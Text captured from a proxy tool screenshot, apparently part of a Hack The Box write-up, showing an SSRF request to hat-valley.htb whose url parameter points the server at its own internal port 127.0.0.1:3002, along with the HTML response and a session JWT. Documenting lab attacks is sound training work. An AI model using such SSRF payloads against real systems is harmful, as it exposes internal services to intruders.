 Send
Cancel
< ▾
> ▾
Ta
Request
Pretty
Raw
Hex
\n
1 GET /api/store-status?url="http://127.0.0.1:3002" HTTP/1.1
2 Host: hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://hat-valley.htb/dashboard
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNoc
mlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc3Njg4MDk0fQ.-KZnFT6mOE2M
EJm7CTWJ85jvZB1dKDVWk8PHc4-510k
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Mar 2023 17:40:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 x-powered-by: Express
7 access-control-allow-origin: *
8 etag: W/"12cd2-QzdCIB47ZzyFrRWX4cjmbg23i2Y"
9 Content-Length: 77010
10
11 <!doctype html>
12 <html>
13 <head>
14 <meta charset='UTF-8'>
<meta name='viewport' content='width=device-width
initial-scale=1'>
15
16 <link href='
https://fonts.loli.net/css?family=Open+Sans:400italic
,700italic,700,400&subset=latin,latin-ext' rel='
stylesheet' type='text/css' />
<style type='text/css'>
html{
overflow-x:initial!important;